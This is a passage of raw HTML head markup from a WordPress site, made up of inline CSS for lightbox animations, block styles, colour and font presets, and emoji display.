both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://ihsaneliacik.com/wp-includes/blocks/gallery/style.min.css?ver=6.9' media='all' />
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--base-2: #F9F9F9;--wp--preset--color--contrast: #191716;--wp--preset--color--contrast-2: #666666;--wp--preset--color--contrast-3: #767676;--wp--preset--color--contrast-4: #DADADA;--wp--preset--color--contrast-5: #EEEEEE;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: clamp(21px, 1.313rem + ((1vw - 3.2px) * 0.602), 24px);--wp--preset--font-size--xx-small: 12px;--wp--preset--font-size--x-small: 14px;--wp--preset--font-size--xx-large: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.606), 32px);--wp--preset--font-size--massive: clamp( 96px, 19.2vw, 128px );--wp--preset--font-family--body: "Newsreader", ui-serif, "Times New Roman", serif;--wp--preset--font-family--system-sans-serif: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;--wp--preset--font-family--system-serif: ui-serif, "Times New Roman", serif;--wp--preset--spacing--20: 8px;--wp--preset--spacing--30: 12px;--wp--preset--spacing--40: 16px;--wp--preset--spacing--50: 24px;--wp--preset--spacing--60: 32px;--wp--preset--spacing--70: clamp(32px, 4.8vw, 48px);--wp--preset--spacing--80: clamp(48px, 6.4vw, 64px);--wp--preset--spacing--10: 4px;--wp--preset--spacing--90: clamp(64px, 9.6vw, 96px);--wp--preset--spacing--100: clamp(64px, 12.8vw, 128px);--wp--preset--spacing--body-margin: 24px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 608px;--wp--style--global--wide-size: 818px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.5;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--body-margin);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--body-margin);}a:where(:not(.wp-element-button)){color: inherit;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--system-sans-serif);line-height: 1.5;margin-top: var(--wp--preset--spacing--70);margin-bottom: var(--wp--preset--spacing--50);}h1{font-size: var(--wp--preset--font-size--large);font-weight: 500;}h2{font-size: var(--wp--preset--font-size--medium);font-weight: 500;}h3{font-size: var(--wp--preset--font-size--small);font-weight: 600;}h4{font-size: var(--wp--preset--font-size--x-small);font-weight: 700;}h5{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-weight: 700;}h6{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: italic;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: 4px;border-color: currentColor;border-width: 0;color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;letter-spacing: inherit;line-height: 1.5;padding-top: .75em;padding-right: 1.25em;padding-bottom: .75em;padding-left: 1.25em;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);}cite{color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);font-style: normal;font-weight: 500;line-height: 1.5;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-color{color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-color{color: var(--wp--preset--color--contrast-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-background-color{background-color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-background-color{background-color: var(--wp--preset--color--contrast-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-border-color{border-color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-border-color{border-color: var(--wp--preset--color--contrast-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-small-font-size{font-size: var(--wp--preset--font-size--xx-small) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-massive-font-size{font-size: var(--wp--preset--font-size--massive) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
:root :where(.wp-block-post-template-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-post-template-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-post-template-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--100);margin-block-end: 0;}:root :where(.wp-block-post-template-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-post-template-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-post-template-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--100);margin-block-end: 0;}:root :where(.wp-block-post-template-is-layout-flex){gap: var(--wp--preset--spacing--100);}:root :where(.wp-block-post-template-is-layout-grid){gap: var(--wp--preset--spacing--100);}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-pullquote){font-size: var(--wp--preset--font-size--xx-large);font-style: normal;font-weight: 300;line-height: 1.4;margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}
:root :where(.wp-block-pullquote cite){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);font-style: normal;font-weight: 500;line-height: 1.5;}
:root :where(.wp-block-gallery){margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-gallery-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-gallery-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-gallery-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-image){margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-image img, .wp-block-image .wp-block-image__crop-area, .wp-block-image .components-placeholder){border-radius: 8px;}
:root :where(.wp-block-navigation){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);line-height: inherit;}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-navigation-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-excerpt){line-height: inherit;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-query-title){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;}
:root :where(.wp-block-site-tagline){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);line-height: inherit;}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-social-links-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-social-links-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-flow) > *{margin-block-start: .333333em;margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > *{margin-block-start: .333333em;margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-flex){gap: .333333em;}:root :where(.wp-block-social-links-is-layout-grid){gap: .333333em;}
:root :where(.wp-block-group){padding-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-group-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flex){gap: 20px;}:root :where(.wp-block-group-is-layout-grid){gap: 20px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-site-logo.is-style-rounded--2){border-radius: 9999px;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
